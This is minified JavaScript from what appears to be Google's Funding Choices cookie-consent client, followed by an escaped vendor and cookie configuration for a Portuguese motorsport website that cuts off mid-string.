_.xy=function(a,b,c,d){fy(a,".fc-consent-root .fc-cta-consent",function(){a.o&&_.Bi(a.o);a.j?b(gy(a.j,1),hy(a.j),2):b(null,null,2)});a.C||iy(a,b);fy(a,".fc-consent-root .fc-cta-do-not-consent",function(){a.o&&_.Bi(a.o);a.j?b(_.jy(a.j,1),_.ky(a.j,[]),3):b(null,null,3)});fy(a,".fc-consent-root .fc-data-preferences-accept-all",function(){a.o&&_.Bi(a.o);a.j&&b(gy(a.j,2),hy(a.j),4)});fy(a,".fc-consent-root .fc-vendor-preferences-accept-all",function(){a.o&&_.Bi(a.o);a.j&&b(gy(a.j,3),hy(a.j),4)});fy(a,
".fc-consent-root .fc-data-preferences-dialog .fc-confirm-choices",function(){a.o&&_.Bi(a.o);a.j?b(ly(a.j,2),my(a.j),5):b(null,null,5)});fy(a,".fc-consent-root .fc-vendor-preferences-dialog .fc-confirm-choices",function(){a.o&&_.Bi(a.o);a.j?b(ly(a.j,3),my(a.j),6):b(null,null,6)});fy(a,".fc-consent-root .fc-cta-manage-options",function(){_.dy(a,".fc-consent-root .fc-data-preferences-dialog")});fy(a,".fc-consent-root .fc-manage-vendors",function(){_.dy(a,".fc-consent-root .fc-vendor-preferences-dialog")});
fy(a,".fc-consent-root .fc-data-preferences-back",function(){if(a.C){_.dy(a,".fc-consent-root .fc-li-only-placeholder");ny(a);var e;(e=a.F)==null||by(e)}else _.dy(a,".fc-consent-root .fc-choice-dialog")});fy(a,".fc-consent-root .fc-vendor-preferences-back",function(){if(a.C&&a.M){a.M=!1;_.dy(a,".fc-consent-root .fc-li-only-placeholder");ny(a);var e;(e=a.F)==null||by(e)}else _.dy(a,".fc-consent-root .fc-data-preferences-dialog")});fy(a,".fc-consent-root .fc-preference-consent.purpose",function(e){oy(e,
function(f,g){if(a.j){var h=a.j;h.mb.indexOf(f)!==-1&&(f=py(_.iv(h.l),f,g),_.mu(h.l,f))}})});fy(a,".fc-consent-root .fc-preference-consent.special-feature",function(e){oy(e,function(f,g){if(a.j){var h=a.j;h.Kb.indexOf(f)!==-1&&(f=py(_.gg(h.l,12),f,g),_.nu(h.l,f))}})});fy(a,".fc-consent-root .fc-preference-consent.gvl-vendor",function(e){oy(e,function(f,g){if(a.j){var h=a.j;h.Ga.indexOf(f)!==-1&&(f=py(_.kv(h.l),f,g),_.iu(h.l,f))}})});fy(a,".fc-consent-root .fc-preference-consent.atp-vendor",function(e){oy(e,
function(f,g){if(a.j){var h=a.j;h.I.indexOf(f)!==-1&&(h.O=py(h.O,f,g))}})});fy(a,".fc-consent-root .fc-preference-legitimate-interest.purpose",function(e){oy(e,function(f,g){if(a.j){var h=a.j;h.D.indexOf(f)!==-1&&(f=py(_.jv(h.l),f,g),_.lu(h.l,f))}})});fy(a,".fc-consent-root .fc-preference-legitimate-interest.gvl-vendor",function(e){oy(e,function(f,g){if(a.j){var h=a.j;h.F.indexOf(f)!==-1&&(f=py(_.lv(h.l),f,g),_.hu(h.l,f))}})});fy(a,".fc-consent-root .fc-preference-consent.publisher-purpose",function(e){oy(e,
function(f,g){a.j&&qy(a.j,f,g)})});fy(a,".fc-consent-root .fc-preference-legitimate-interest.publisher-purpose",function(e){oy(e,function(f,g){a.j&&qy(a.j,f,g)})});a.C||ry(a,c,d);fy(a,".fc-consent-root .fc-vendor-policy-link",function(e){e.preventDefault();e=e.currentTarget.getAttribute("data-policy-link");c(e)});fy(a,".fc-consent-root .fc-purpose-feature-more-info",function(e){e.preventDefault();e=e.target;if(e.hasAttribute("data-purpose-id")){var f=Rv(a.B).concat(Jw(a.B));f=_.p(f);for(var g=f.next();!g.done;g=
f.next())if(g=g.value,_.E(g,1)===Number(e.getAttribute("data-purpose-id"))){var h=sy(a,_.O(g,3),_.mg(g,6));break}}else if(e.hasAttribute("data-special-purpose-id"))for(f=_.p(_.B(a.B,Hw,4,_.z())),g=f.next();!g.done;g=f.next()){if(g=g.value,_.E(g,1)===Number(e.getAttribute("data-special-purpose-id"))){h=sy(a,_.O(g,3),_.mg(g,5));break}}else if(e.hasAttribute("data-feature-id"))for(f=_.p(_.B(a.B,yw,5,_.z())),g=f.next();!g.done;g=f.next()){if(g=g.value,_.E(g,1)===Number(e.getAttribute("data-feature-id"))){h=
sy(a,_.O(g,3),_.mg(g,5));break}}else if(e.hasAttribute("data-special-feature-id"))for(f=_.p(_.B(a.B,Gw,6,_.z())),g=f.next();!g.done;g=f.next())if(g=g.value,_.E(g,1)===Number(e.getAttribute("data-special-feature-id"))){h=sy(a,_.O(g,3),_.mg(g,5));break}e=e.getAttribute("data-name");ty(a,e,h)});fy(a,".fc-consent-root .fc-vendor-data-categories-see-more",function(e){e.preventDefault();uy(a,e.target)});fy(a,".fc-consent-root .fc-vendor-purposes-features-list",function(e){e.preventDefault();vy(a,e.target,
c)});fy(a,".fc-consent-root .fc-vendor-device-storage-disclosures",function(e){e.preventDefault();var f=Number(e.target.getAttribute("data-vendor-id")),g=_.p(Uv(a.B));for(e=g.next();!e.done;e=g.next())if(e=e.value,_.E(e,1)===f){f=_.Gh(rx,{Fd:_.B(e,Cw,14,_.z()),Od:_.B(a.B,Fw,12,_.z()),ka:a.ka});g=_.O(a.ka,42);e=_.O(e,2)+" - "+g;ty(a,e,f);break}});fy(a,".fc-consent-root .fc-help-tip",function(e){var f=e.target;e=f.getAttribute("data-title");f=f.getAttribute("data-full-info");ty(a,e,_.Gh(sx,{content:f}))});
fy(a,".fc-consent-root .fc-help-dialog .fc-help-dialog-close-button",function(){wy(a)})};ny=function(a){if(a.j&&a.O){var b=_.jy(a.j,cy.get(a.D)),c=_.ky(a.j,[]);a.O.setUserActionComplete(_.L(b),_.L(c),!1)}};iy=function(a,b){fy(a,".fc-close",function(){a.o&&_.Bi(a.o);a.j?b(_.jy(a.j,cy.has(a.D)?cy.get(a.D):1),_.ky(a.j,[]),7):b(null,null,7)})};
ry=function(a,b,c){fy(a,".fc-consent-root .fc-faq-header",function(){yy(a,a.l.querySelector(".fc-consent-root .fc-faq-contents").style.display=="none");c()});fy(a,".fc-consent-root .fc-vendors-list-dialog",function(d){d.preventDefault();zy(a)});fy(a,".fc-consent-root .fc-faq-contents .fc-faq-item",function(d){d.preventDefault();for(d=d.target;!d.classList.contains("fc-faq-item");)d=d.parentElement;d=Number(d.getAttribute("data-faq-item-index"));d=_.B(a.ka,nw,11,_.z())[d];var e=_.O(d,1),f=_.Nv(_.A(d,
_.mw,2))||_.ze;_.Fg(d,3)?(ty(a,e,_.Gh(sx,{content:f,Ld:_.O(d,3),Kd:_.O(d,4)})),Ay(a,b)):ty(a,e,_.Gh(sx,{content:f}))});fy(a,".fc-consent-root .fc-faq-contents .fc-faq-consent-syncing",function(d){d.preventDefault();d=_.O(a.ka,78);var e=_.Nv(_.A(a.ka,_.mw,80));ty(a,d,_.Gh(sx,{content:e}));Ay(a,b)})};
Ay=function(a,b){fy(a,".fc-consent-root .fc-publisher-policy-link",function(c){c.preventDefault();b(a.ea)});fy(a,".fc-consent-root .fc-legitimate-interest-learn-more",function(c){c.preventDefault();c=_.O(a.B,10);b(c)})};
_.dy=function(a,b){_.zh(".fc-consent-root .fc-dialog",a.l);_.zh(".fc-consent-root .fc-help-dialog-container",a.l);yy(a,!1);if(a.C&&b===".fc-consent-root .fc-li-only-placeholder"){a.l.style.setProperty("display","none","important");var c;(c=a.P)==null||_.Ik(c)}else{_.Ah(b,a.l);var d;(d=a.P)==null||_.Hk(d);a.o&&_.Ei(a.o,a.l.querySelector(b));a.C&&(a.l.style.display="")}a.D=b};oy=function(a,b){var c=a.target;a=c.checked;c=Number(c.getAttribute("data-id"));b(c,a)};
yy=function(a,b){b?(_.Ah(".fc-consent-root .fc-faq-contents",a.l),_.Ah(".fc-consent-root .fc-faq-icon .faq-section-open",a.l),_.zh(".fc-consent-root .fc-faq-icon .faq-section-closed",a.l),a.l.querySelector(".fc-consent-root .fc-faq-contents").scrollIntoView(!0)):(_.zh(".fc-consent-root .fc-faq-contents",a.l),_.zh(".fc-consent-root .fc-faq-icon .faq-section-open",a.l),a.l.querySelector(".fc-consent-root .fc-faq-icon .faq-section-closed")&&_.Ah(".fc-consent-root .fc-faq-icon .faq-section-closed",a.l))};
zy=function(a){var b=_.O(a.ka,14),c=_.O(a.ka,15),d=Uv(a.B).map(function(f){return _.O(f,2)}),e=Xv(a.B).map(function(f){return _.O(f,2)});c=_.Gh(mx,{Yd:c,re:d.concat(e)});ty(a,b,c)};uy=function(a,b){b=Number(b.getAttribute("data-vendor-id"));for(var c=_.p(Uv(a.B)),d=c.next(),e={};!d.done;e={jd:void 0},d=c.next())if(d=d.value,_.E(d,1)===b){e.jd=_.Lu(d,17);b=_.B(a.B,xw,17,_.z()).filter(function(f){return function(g){return f.jd.includes(_.E(g,1))}}(e));b=_.Gh(ox,{Cd:b});c=_.O(a.ka,61);ty(a,c,b);break}};
vy=function(a,b,c){var d=Number(b.getAttribute("data-vendor-id")),e=_.p(Uv(a.B)),f=e.next();for(b={};!f.done;b={va:void 0},f=e.next())if(b.va=f.value,_.E(b.va,1)===d){d=_.B(b.va,Dw,9,_.z()).filter(function(g){return _.F(g,1)===1}).map(function(g){return _.O(g,2)});e=_.B(b.va,Dw,9,_.z()).filter(function(g){return _.F(g,1)===2}).map(function(g){return _.O(g,2)}).concat(_.mg(b.va,6));f=_.mg(b.va,7).concat(_.mg(b.va,8));d=_.Gh(px,{yd:d,ae:e,Dd:f,qe:_.O(b.va,2),Zd:_.O(b.va,18),ka:a.ka});ty(a,_.O(b.va,
19),d);fy(a,".fc-consent-root .fc-vendor-legitimate-interest-claim-link",function(g){return function(h){h.preventDefault();h=_.O(g.va,18);c(h)}}(b));break}};
ty=function(a,b,c){a.H=a.document.activeElement;_.Iv(a.Z,bw(b));a.U.appendChild(c);a.I.setAttribute("aria-label",tx({title:b,body:c.textContent}));_.Ah(".fc-consent-root .fc-help-dialog-container",a.l);_.zh(".fc-consent-root .fc-dialog-overlay",a.l);a.o&&_.Ei(a.o,a.I);b=a.l.querySelector(".fc-consent-root .fc-help-dialog h1");b.focus();a.document.activeElement!==b&&a.l.querySelector(".fc-consent-root .fc-help-dialog .fc-help-dialog-close-button").focus();a.o&&Tw(a.o,function(){wy(a)})};
wy=function(a){if(a.I.style.display!="none"){if(a.o){var b=a.o;b.l&&(b.document.removeEventListener("keydown",b.l),b.l=null)}_.Ah(".fc-consent-root .fc-dialog-overlay",a.l);_.zh(".fc-consent-root .fc-help-dialog-container",a.l);_.Iv(a.Z,bw(""));_.Iv(a.U,bw(""));a.o&&_.Di(a.o,a.l.querySelector(a.D));a.H&&(a.H.focus(),a.H=null)}};fy=function(a,b,c){a=_.p(a.l.querySelectorAll(b));for(b=a.next();!b.done;b=a.next())b.value.addEventListener("click",c)};
sy=function(a,b,c){return _.Gh(nx,{description:b,Qd:_.O(a.ka,59),be:c})};var Tx;_.Ix=function(a){this.A=_.t(a)};_.u(_.Ix,_.J);_.Px=function(a){return _.Ku(a,_.ti,6)};Tx=[10,11];var By=function(a){this.A=_.t(a)};_.u(By,_.J);_.Cy=_.ed(By);var gy,hy,ly,my,qy,py;
_.Dy=function(a){this.O=[];this.j=Mw(Ow(_.A(a,_.ti,6).getData()));this.B=_.F(this.j,15)===2||_.F(this.j,15)===3;this.H=_.F(this.j,15)===3;this.ra=_.A(a,_.ce,7);this.Kb=_.B(this.j,Gw,6,_.z()).map(function(b){return _.E(b,1)});this.mb=Rv(this.j).filter(function(b){return _.P(b,9)===!0}).map(function(b){return _.E(b,1)});this.Ga=Uv(this.j).filter(function(b){return _.P(b,20)===!0}).map(function(b){return _.E(b,1)});this.I=Xv(this.j).map(function(b){return _.E(b,1)});this.D=Rv(this.j).filter(function(b){return _.P(b,5)===
!0}).map(function(b){return _.E(b,1)});this.F=Uv(this.j).filter(function(b){return _.P(b,4)===!0}).map(function(b){return _.E(b,1)});this.M=Jw(this.j).filter(function(b){return _.P(b,5)===!1}).map(function(b){return _.E(b,1)});this.C=Jw(this.j).filter(function(b){return _.P(b,5)===!0}).map(function(b){return _.E(b,1)});this.Z=this.M.length!==0||this.C.length!==0;this.ea=_.B(this.j,_.Mu,16,_.z());this.l=_.gu(_.ku(_.ou(_.pu(_.hu(_.iu(_.lu(_.mu(_.nu(_.ju(_.qu(_.ru(_.su(_.uu(_.vu(_.wu(_.xu(_.yu(new _.zu,
2),this.ra),this.ra),300),2),_.O(a,4)),Aw(_.A(this.j,zw,8))),Bw(_.A(this.j,zw,8))),_.O(a,5)),[]),[]),this.B?[]:this.D),[]),this.B?[]:this.F),!0),!1),!1),[]);this.o=_.Zt(_.$t(new _.au,[]),this.B?[]:this.C);this.P=_.Vt(new _.Wt,Uv(this.j).map(function(b){return _.E(b,1)}));this.U=_.qg(_.ah)};gy=function(a,b){b=_.Fu(_.gu(_.hu(_.iu(_.lu(_.mu(_.nu(_.tu(_.Ic(a.l),b),a.Kb),a.mb),a.H?[]:a.D),a.Ga),a.H?[]:a.F),a.ea.length?a.ea:[]));a.U&&_.Hu(b,_.Ic(a.P));a.Z&&_.Iu(b,_.Zt(_.$t(_.Ic(a.o),a.M),a.H?[]:a.C));return b};
hy=function(a){return _.ky(a,a.I)};_.jy=function(a,b){b=_.Fu(_.hu(_.iu(_.lu(_.mu(_.nu(_.tu(_.Ic(a.l),b),[]),[]),a.B?[]:a.D),[]),a.B?[]:a.F));a.U&&_.Hu(b,_.Ic(a.P));a.Z&&_.Iu(b,_.Zt(_.$t(_.Ic(a.o),[]),a.B?[]:a.C));return b};ly=function(a,b){b=_.Fu(_.tu(_.Ic(a.l),b));a.U&&_.Hu(b,_.Ic(a.P));a.Z&&_.Iu(b,_.Ic(a.o));var c=_.iv(a.l);(a=a.ea.filter(function(d){return c.includes(_.F(d,1))}))&&_.gu(_.nv(b),a);return b};my=function(a){return _.ky(a,a.O)};
qy=function(a,b,c){if(a.M.indexOf(b)!==-1){var d=py(_.gg(a.o,1),b,c);_.$t(a.o,d)}a.C.indexOf(b)!==-1&&(b=py(_.gg(a.o,2),b,c),_.Zt(a.o,b))};py=function(a,b,c){return c?a.indexOf(b)===-1?(a=a.slice(),a.push(b),a):a.slice():a.filter(function(d){return d!==b})};_.ky=function(a,b){return _.Uu(_.Tu(_.Su(2),b.slice()),a.H?[]:a.I.filter(function(c){return!b.includes(c)}))};
}catch(e){_._DumpException(e)}
try{
var pB=function(a,b,c,d,e,f,g){this.j=a;this.D=c;this.I=d;this.M=e;this.B=this.l=null;this.o=_.A(b,_.Ix,10);this.C=new _.Mx(this.j,b,d,this.D,f);this.H=new _.Gk(this.j);this.O=new _.kk;this.F=g},qB=function(a,b,c,d,e,f,g){return new pB(a,b,c,d,f,e,g)},sB=function(a){var b;return _.v(function(c){if(c.j==1)return a.l=a.O.Ka(_.$w,{L:_.Px(a.o),X:!1}),_.Nx(a.C),b=_.Mh(_.lk(_.vx,{L:_.Px(a.o),X:!1}),a.j.document),_.Bh(b),c.yield(_.Ox(a.C),2);rB(a);c.o()})},rB=function(a){a.B=a.j.document.activeElement;a.j.document.body.appendChild(a.l);
_.xy(new _.ey(a.o,a.M,a.l,a.j,a.H,a.I,!1),function(b,c,d){a.F&&b&&c&&a.F(b,c,d);a.l&&(a.j.document.body.removeChild(a.l),a.l=null,_.Ik(a.H),a.B!==null&&a.B.focus())},function(b){_.Mv(b)},function(){var b=a.D,c=new _.kw;var d=new _.ew;d=_.G(d,1,1);c=_.C(c,4,d);_.Qx(b,c)});_.Rx(a.C)};var tB=function(a,b,c,d,e,f,g){var h=this;this.j=new _.Jx(a,b,c,8,g,e,d);this.l=qB(a,b,d,this.j.j,this.j.o,f,function(k,l,n){var w=h.j;(k=_.Kx(w,k,l,!0))&&_.Ux(w.B,k,n,w.l,w.o);_.Lx(w,!0);g.aa().Pa(31)})};tB.prototype.run=function(){var a=this;return _.v(function(b){if(b.j==1){if(!a.j.j)return b.return(null);if(a.j.G.jb.has("gdpr")){var c=a.j;c.B.j();_.Lx(c,!1);return b.pa(2)}return b.yield(sB(a.l),2)}return b.return(a.j.F.promise)})};var uB=function(){};uB.prototype.run=function(a,b,c){var d,e,f,g,h,k,l,n,w;return _.v(function(y){return y.j==1?(d=(0,_.Cy)(b),e=_.A(d,_.Pk,8),f=_.A(d,_.Ix,10),g=new _.Qg(_.Qk(e)),h=new _.Qg(_.A(f,_.De,13)),k=new _.Sx(c,h),l=new _.dh(a.document,_.Fg(d,7)?_.O(d,7):null,g),n=new _.Dy(f),y.yield((new tB(a,d,e,k,l,n,c)).run(),2)):(w=y.l)?y.return({ia:_.L(w)}):y.return({})})};_.Tk(10,new uB);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.o1ZQK9IXxWM.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzkWD0vxt1gVcfmiBA6nHi7pe9_aQ/m=web_iab_tcf_v2_wall_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b10,\x22\x5bnull,null,null,null,null,null,\\\x22motosport.com.pt\\\x22,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUGjeeaXgDsiwkgw2q6LOqWaSgETQrq9J47J9A27Jrvbx9Y9B_VGAB11zdc1-8Q6ZluAeC3w6vNpxrcWRWk8Uw19Difu2GEw7k4zSh4HJi_QB8ohlqSuccnb6nSnZAQ96LcR1XyWg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUhjixfU47N3B_z1B2UK6CucTc-UnMpRBhWmsL4TrR8IRs9LZq-7Ic3rp3rW1uT90MwOrzNZ59nxWB7y0dvUIwAG6To5OHIshpWUwxUx3rQ0wRzx84TBIZDI6WxvCULpmq68NTxJQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,null,\x5bnull,null,null,\\\x22en\\\x22,\\\x22PT\\\x22,\x5b3,\x5bnull,null,\x5b\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\\\x22https:\/\/lh3.googleusercontent.com\/1uROzxdTGkxERGGqmt0TmlbbpP8tsPdUluAcc7UDKcs_yaWAOddJfreVjgwsfBwr5n6ac_dm7GuXKAdgcN1vUAgbOQHcnS7Kbtt5d2v2ndulUuzhMKYC\\\x22,\x5b2\x5d,\\\x22MotoSport_2025_logo.png\\\x22,3\x5d\x5d,\x5b\x5b\x5b1,\\\x22Exponential Interactive, Inc d\/b\/a VDX.tv\\\x22,\\\x22https:\/\/vdx.tv\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 397 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 397 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 397 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 397 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 397 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 397 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 397 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 397 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 397 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 397 days)\\\x22,10\x5d\x5d,1,null,\\\x2290 (days)\\\x22,0,\x5b\x5b\\\x22ANON_ID\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22tribalfusion.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,3,4,6,8,10,11\x5d,\\\x22https:\/\/www.exponential.com\/wp-content\/uploads\/2018\/04\/Balancing-Assessment-for-Legitimate-Interest-Publishers-v2.pdf\\\x22,\\\x22Exponential Interactive, Inc d\/b\/a VDX.tv requests the following:\\\x22,1\x5d,\x5b10,\\\x22Index Exchange Inc. \\\x22,\\\x22https:\/\/www.indexexchange.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors\\\x22,\\\x22Deliver and present advertising and content\\\x22,\\\x22Save and communicate privacy choices\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 183 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 30 days)\\\x22,10\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22ix_features\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,2\x5d,1\x5d,\x5b\\\x22CMPS\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.casalemedia.com\\\x22,\x5b1,2\x5d,1\x5d,\x5b\\\x22CMTEST\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.casalemedia.com\\\x22,\x5b1,2\x5d,0\x5d,\x5b\\\x22CMID\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.casalemedia.com\\\x22,\x5b1,2\x5d,1\x5d,\x5b\\\x22CMPRO\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.casalemedia.com\\\x22,\x5b1,2\x5d,1\x5d,\x5b\\\x22CMO\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*.casalemedia.com\\\x22,null,0\x5d,\x5b\\\x22IXWRAPPERLiveRampIp\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2\x5d\x5d,\x5b\\\x22IXWRAPPERMerkleIp\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2\x5d\x5d,\x5b\\\x22IXWRAPPERAdserverOrgIp\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2\x5d\x5d,\x5b\\\x22IXWRAPPERlib_mem\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2\x5d\x5d\x5d,1,1,\x5b1,2,3,4,8,9,11\x5d,\\\x22https:\/\/www.indexexchange.com\/privacy\/exchange-platform-privacy-policy\/#section-3\\\x22,\\\x22Index Exchange Inc.  requests the following:\\\x22,1\x5d,\x5b11,\\\x22Quantcast\\\x22,\\\x22https:\/\/www.quantcast.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 395 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 395 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 395 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 395 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 395 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 395 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 395 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 395 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 395 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 395 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 395 days)\\\x22,10\x5d\x5d,0,null,\\\x221825 (days)\\\x22,1,\x5b\x5b\\\x22__qca\\\x22,1,\\\x22392 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,0\x5d,\x5b\\\x22__dlt\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,0\x5d,\x5b\\\x22mc\\\x22,1,\\\x22396 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,0,null,null,null,null,\x5b\\\x22quantserve.com\\\x22,\\\x22*.quantserve.com\\\x22\x5d\x5d,\x5b\\\x22d\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22quantserve.com\\\x22,\\\x22*.quantserve.com\\\x22\x5d\x5d,\x5b\\\x22sp\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22quantserve.com\\\x22,\\\x22*.quantserve.com\\\x22\x5d\x5d,\x5b\\\x22qoo\\\x22,1,\\\x221825 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,0,null,null,null,null,\x5b\\\x22quantserve.com\\\x22,\\\x22*.quantserve.com\\\x22\x5d\x5d,\x5b\\\x22qor\\\x22,1,\\\x221825 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,0,null,null,null,null,\x5b\\\x22quantserve.com\\\x22,\\\x22*.quantserve.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,5,6,7,8,10,11\x5d,\\\x22https:\/\/www.quantcast.com\/privacy\\\x22,\\\x22Quantcast requests the following:\\\x22,1\x5d,\x5b12,\\\x22BeeswaxIO Corporation\\\x22,\\\x22https:\/\/www.beeswax.com\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 397 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 397 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 397 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 397 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 0 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 397 days)\\\x22,7\x5d\x5d,1,null,\\\x22395 (days)\\\x22,1,\x5b\x5b\\\x22bito\\\x22,1,\\\x22395 (days)\\\x22,\\\x22match.prod.bidr.io\\\x22,\x5b1,2,3,4,7\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,6,8,9,11\x5d,\\\x22https:\/\/www.beeswax.com\/privacy\/\\\x22,\\\x22BeeswaxIO Corporation requests the following:\\\x22,1\x5d,\x5b13,\\\x22Sovrn, Inc.\\\x22,\\\x22https:\/\/www.sovrn.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 180 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 180 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 180 days)\\\x22,5\x5d,\x5b1,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 180 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22ljt_reader\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22lijit.com\\\x22\x5d\x5d,\x5b\\\x22lijrtb\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22lijit.com\\\x22\x5d\x5d,\x5b\\\x22lijrtb_refresh\\\x22,1,\\\x2214 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,1,null,null,null,null,\x5b\\\x22lijit.com\\\x22\x5d\x5d,\x5b\\\x22lijrtbexp\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22lijit.com\\\x22\x5d\x5d,\x5b\\\x223pids\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22lijit.com\\\x22\x5d\x5d,\x5b\\\x22opting_out\\\x22,1,\\\x22365 